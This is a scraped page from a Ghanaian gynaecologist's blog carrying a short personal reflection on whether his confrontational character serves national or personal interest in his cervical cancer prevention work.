<li id="menu-item-1172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-1172"><a href="#">General Issues in GH</a>
<ul class="sub-menu">
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-1167"><a href="https://drkofieffah.com/category/general-issues/">General Issues</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-1169"><a href="https://drkofieffah.com/category/public-views-comments/">Public Views &amp; Comments</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-1171"><a href="https://drkofieffah.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1170"><a href="https://drkofieffah.com/category/trending-on-social-media/">Trending on Social Media</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://drkofieffah.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://drkofieffah.com/" itemprop="url" rel="home">
											<img src="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"
						     alt="DrKofiEffah.com"  data-bsrjs="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-14 bs-lazy wfi">

						<div class="post-header-inner wfi">
				<div class="post-header-title">
					<div class="term-badges floated"><span class="term-badge term-1"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></span></div>					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Character and destiny: national interest or personal interest?</span>
					</h1>
					<div class="post-meta single-post-meta">
			<a href="https://drkofieffah.com/author/drkeffah/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/ba7cedd886c7dc87e5c92a461b630319c78bc178a53aa10b2a907fd6924957bc?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Dr. Kofi Effah</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-07-30T12:43:28+00:00">Last updated <b>Jul 30, 2021</b></time></span>
			<a href="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/#respond" title="Leave a comment on: “Character and destiny: national interest or personal interest?”" class="comments"><i class="fa fa-comments-o"></i> 0</a></div>
				</div>
			</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-824" class="post-824 post type-post status-publish format-standard has-post-thumbnail  category-cervical-cancer-prevention single-post-content">

									<div class="single-featured">
										<figure><a class="post-thumbnail open-lightbox" href="https://drkofieffah.com/wp-content/uploads/2021/07/Character-and-destiny-national-interest-or-personal-interest1.png"><img  width="640" height="360" alt="Character and destiny: national interest or personal interest?" data-src="https://drkofieffah.com/wp-content/uploads/2021/07/Character-and-destiny-national-interest-or-personal-interest1.png">											</a>
																							<figcaption
														class="wp-caption-text">Character and destiny: national interest or personal interest?</figcaption>
												</figure>
																					</div>

											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Character and destiny: national interest or personal interest?&url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F&title=Character and destiny: national interest or personal interest?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Character and destiny: national interest or personal interest? %0A%0A https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F&media=https://drkofieffah.com/wp-content/uploads/2021/07/Character-and-destiny-national-interest-or-personal-interest1.png&description=Character and destiny: national interest or personal interest?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										
<p>Saturday, July 24, 2021.</p>



<p>About a decade ago, a consultant in Korle Bu likened me to Dr. Ghosh, the late Indian Obstetrician Gynaecologist who worked for many years in Korle Bu. This consultant was the first person to tell me I had similarities to Dr. Ghosh &#8211; performing difficult surgeries and how I &#8216;fight&#8217; the system. Several people have since told me the same thing. I never met Dr. Ghosh.<br />The first consultant actually made a &#8216;prophecy&#8217;: That looking at my character, I was going to make a great impact in the field like Dr. Ghosh, but I wouldn&#8217;t be rewarded or honoured. Because I will fight with all those who will make the decision (behind closed doors) for me to be rewarded/honoured for my work…</p>



<p>I remember Prof. Frimpong Boateng (then Minister of Environment, Science, Technology and Innovation) said something interesting (to some people at the Cervical Cancer Prevention and Training Centre in Catholic Hospital, Battor) when he came 3 years ago to launch the apps we had developed to guide cervical precancer screening and treatment.<br />He said the people had to bear with me because &#8220;the same traits that made me successful will make me a &#8216;difficult&#8217; person.&#8221;<br />I think he was talking from experience.</p>



<p>Am I worried about this? No. Should I change my character? Maybe, but to what? A more &#8216;likeable&#8217; person that cannot change the system to make it much better than it is now? The first thing for me is positive change. Change that benefits the whole country, especially the average people in remote communities, which the next generation will come and enjoy. Personal reward is secondary.</p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: “Character and destiny: national interest or personal interest?”"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Character and destiny: national interest or personal interest?&url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F&title=Character and destiny: national interest or personal interest?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Character and destiny: national interest or personal interest? %0A%0A https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F&media=https://drkofieffah.com/wp-content/uploads/2021/07/Character-and-destiny-national-interest-or-personal-interest1.png&description=Character and destiny: national interest or personal interest?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://drkofieffah.com/author/drkeffah/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/ba7cedd886c7dc87e5c92a461b630319c78bc178a53aa10b2a907fd6924957bc?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://drkofieffah.com/author/drkeffah/"><span class="post-author-name">Dr. Kofi Effah</span></a>

					<span class="title-counts">182 posts</span>
		
					<span class="title-counts">8 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://drkofieffah.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>Dr. Kofi Effah is a gynaecologist and head of the Cervical Cancer Prevention and Training Centre in Catholic Hospital, Battor in the North Tongu District of the Volta Region of Ghana.</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://drkofieffah.com/narayana-support-system-sponsors-cervical-and-breast-cancer-screening-in-nkwanta-oti-region/" rel="prev">Narayana Support System sponsors cervical and breast cancer screening in Nkwanta, Oti Region</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://drkofieffah.com/taking-advantage-of-technology-to-save-lives-in-remote-communities-in-ghana/" rel="next">Taking advantage of technology to save lives in remote communities in Ghana</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 multi-tab">

					<a href="#relatedposts_1013696903_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1013696903_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1013696903_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1013696903_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-7108 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></span></div>			<a  alt="Head of Cervical Cancer Prevention and Training Centre (CCPTC) honoured for innovation in health at the 2025 Millennium Excellence Awards." title="Head of Cervical Cancer Prevention and Training Centre (CCPTC) honoured for innovation in health at the 2025 Millennium Excellence Awards." data-src="https://drkofieffah.com/wp-content/uploads/2025/05/head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards8-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/drkofieffah.com\/wp-content\/uploads\/2025\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards8-86x64.jpg&quot;,&quot;210&quot;:&quot;head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards8-210x136.jpg&quot;,&quot;279&quot;:&quot;head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards8-279x220.jpg&quot;,&quot;357&quot;:&quot;head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards8-357x210.jpg&quot;,&quot;640&quot;:&quot;head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards8.jpg&quot;}}"					class="img-holder" href="https://drkofieffah.com/head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://drkofieffah.com/head-of-cervical-cancer-prevention-and-training-centre-ccptc-honoured-for-innovation-in-health-at-the-2025-millennium-excellence-awards/" title="Head of Cervical Cancer Prevention and Training Centre (CCPTC) honoured for innovation in health at the 2025 Millennium Excellence Awards.">
			<span class="post-title">
				Head of Cervical Cancer Prevention and Training Centre (CCPTC) honoured for&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-6334 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></span></div>			<a  alt="The leader eats last. When there is no food left, the leader does not eat" title="The leader eats last. When there is no food left, the leader does not eat" data-src="https://drkofieffah.com/wp-content/uploads/2023/05/The-leader-eats-last-When-there-is-no-food-left-the-leader-does-not-eat1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/drkofieffah.com\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;The-leader-eats-last-When-there-is-no-food-left-the-leader-does-not-eat1-86x64.png&quot;,&quot;210&quot;:&quot;The-leader-eats-last-When-there-is-no-food-left-the-leader-does-not-eat1-210x136.png&quot;,&quot;279&quot;:&quot;The-leader-eats-last-When-there-is-no-food-left-the-leader-does-not-eat1-279x220.png&quot;,&quot;357&quot;:&quot;The-leader-eats-last-When-there-is-no-food-left-the-leader-does-not-eat1-357x210.png&quot;,&quot;640&quot;:&quot;The-leader-eats-last-When-there-is-no-food-left-the-leader-does-not-eat1.png&quot;}}"					class="img-holder" href="https://drkofieffah.com/the-leader-eats-last-when-there-is-no-food-left-the-leader-does-not-eat/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://drkofieffah.com/the-leader-eats-last-when-there-is-no-food-left-the-leader-does-not-eat/" title="The leader eats last. When there is no food left, the leader does not eat">
			<span class="post-title">
				The leader eats last. When there is no food left, the leader does not eat			</span>
	</a>
	</p></div>
</div >
<div  class="post-6225 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></span></div>			<a  alt="A ‘tale’ of two personality types and leadership styles" title="A &#8216;tale&#8217; of two personality types and leadership styles" data-src="https://drkofieffah.com/wp-content/uploads/2023/04/a-tale-of-two-personality-types-and-leadership-styles-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/drkofieffah.com\/wp-content\/uploads\/2023\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;a-tale-of-two-personality-types-and-leadership-styles-86x64.jpg&quot;,&quot;210&quot;:&quot;a-tale-of-two-personality-types-and-leadership-styles-210x136.jpg&quot;,&quot;279&quot;:&quot;a-tale-of-two-personality-types-and-leadership-styles-279x220.jpg&quot;,&quot;357&quot;:&quot;a-tale-of-two-personality-types-and-leadership-styles-357x210.jpg&quot;,&quot;640&quot;:&quot;a-tale-of-two-personality-types-and-leadership-styles.jpg&quot;}}"					class="img-holder" href="https://drkofieffah.com/a-tale-of-two-personality-types-and-leadership-styles/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://drkofieffah.com/a-tale-of-two-personality-types-and-leadership-styles/" title="A &#8216;tale&#8217; of two personality types and leadership styles">
			<span class="post-title">
				A &#8216;tale&#8217; of two personality types and leadership styles			</span>
	</a>
	</p></div>
</div >
<div  class="post-5467 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></span></div>			<a  alt="Of scientific journals, peer reviewers and editors – Can Battor, a small ‘village’ in Ghana make any contribution to global medical practice? – Part 2 (follow up)" title="Of scientific journals, peer reviewers and editors &#8211; Can Battor, a small &#8216;village&#8217; in Ghana make any contribution to global medical practice? &#8211; Part 2 (follow up)" data-src="https://drkofieffah.com/wp-content/uploads/2023/01/Of-scientific-journals-peer-reviewers-and-editors--Can-Battor-a-small-village-in-Ghana-make-any-contribution-to-global-medical-practice--Part-2-follow-up-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/drkofieffah.com\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Of-scientific-journals-peer-reviewers-and-editors--Can-Battor-a-small-village-in-Ghana-make-any-contribution-to-global-medical-practice--Part-2-follow-up-86x64.png&quot;,&quot;210&quot;:&quot;Of-scientific-journals-peer-reviewers-and-editors--Can-Battor-a-small-village-in-Ghana-make-any-contribution-to-global-medical-practice--Part-2-follow-up-210x136.png&quot;,&quot;279&quot;:&quot;Of-scientific-journals-peer-reviewers-and-editors--Can-Battor-a-small-village-in-Ghana-make-any-contribution-to-global-medical-practice--Part-2-follow-up-279x220.png&quot;,&quot;357&quot;:&quot;Of-scientific-journals-peer-reviewers-and-editors--Can-Battor-a-small-village-in-Ghana-make-any-contribution-to-global-medical-practice--Part-2-follow-up-357x210.png&quot;,&quot;640&quot;:&quot;Of-scientific-journals-peer-reviewers-and-editors--Can-Battor-a-small-village-in-Ghana-make-any-contribution-to-global-medical-practice--Part-2-follow-up.png&quot;}}"					class="img-holder" href="https://drkofieffah.com/of-scientific-journals-peer-reviewers-and-editors-can-battor-a-small-village-in-ghana-make-any-contribution-to-global-medical-practice-part-2-follow-up/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://drkofieffah.com/of-scientific-journals-peer-reviewers-and-editors-can-battor-a-small-village-in-ghana-make-any-contribution-to-global-medical-practice-part-2-follow-up/" title="Of scientific journals, peer reviewers and editors &#8211; Can Battor, a small &#8216;village&#8217; in Ghana make any contribution to global medical practice? &#8211; Part 2 (follow up)">
			<span class="post-title">
				Of scientific journals, peer reviewers and editors &#8211; Can Battor, a small&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_220422470 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[824],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[1],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c5addb9"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="220422470"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="220422470" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1013696903_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1013696903_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1013696903_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d54c512"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-824" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s3" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/character-and-destiny-national-interest-or-personal-interest/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://drkofieffah.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>Your email address will not be published.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Your Comment"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Your Name *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Your Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d36a3d862a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://drkofieffah.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="archives-2" class=" h-ni w-t primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t6 sh-s3"><span class="h-text">All Posts</span></div>
			<ul>
					<li><a href='https://drkofieffah.com/2025/05/'>May 2025</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/11/'>November 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/08/'>August 2023</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2023/07/'>July 2023</a>&nbsp;<span class="post-count">5</span></li>
	<li><a href='https://drkofieffah.com/2023/06/'>June 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/05/'>May 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/04/'>April 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/03/'>March 2023</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2023/02/'>February 2023</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2023/01/'>January 2023</a>&nbsp;<span class="post-count">20</span></li>
	<li><a href='https://drkofieffah.com/2022/12/'>December 2022</a>&nbsp;<span class="post-count">3</span></li>
	<li><a href='https://drkofieffah.com/2022/11/'>November 2022</a>&nbsp;<span class="post-count">6</span></li>
	<li><a href='https://drkofieffah.com/2022/10/'>October 2022</a>&nbsp;<span class="post-count">7</span></li>
	<li><a href='https://drkofieffah.com/2022/09/'>September 2022</a>&nbsp;<span class="post-count">8</span></li>
	<li><a href='https://drkofieffah.com/2022/08/'>August 2022</a>&nbsp;<span class="post-count">7</span></li>
	<li><a href='https://drkofieffah.com/2022/07/'>July 2022</a>&nbsp;<span class="post-count">8</span></li>
	<li><a href='https://drkofieffah.com/2022/06/'>June 2022</a>&nbsp;<span class="post-count">9</span></li>
	<li><a href='https://drkofieffah.com/2022/05/'>May 2022</a>&nbsp;<span class="post-count">12</span></li>
	<li><a href='https://drkofieffah.com/2022/04/'>April 2022</a>&nbsp;<span class="post-count">7</span></li>
	<li><a href='https://drkofieffah.com/2022/01/'>January 2022</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2021/12/'>December 2021</a>&nbsp;<span class="post-count">4</span></li>
	<li><a href='https://drkofieffah.com/2021/11/'>November 2021</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2021/10/'>October 2021</a>&nbsp;<span class="post-count">3</span></li>
	<li><a href='https://drkofieffah.com/2021/09/'>September 2021</a>&nbsp;<span class="post-count">9</span></li>
	<li><a href='https://drkofieffah.com/2021/08/'>August 2021</a>&nbsp;<span class="post-count">8</span></li>
	<li><a href='https://drkofieffah.com/2021/07/'>July 2021</a>&nbsp;<span class="post-count">14</span></li>
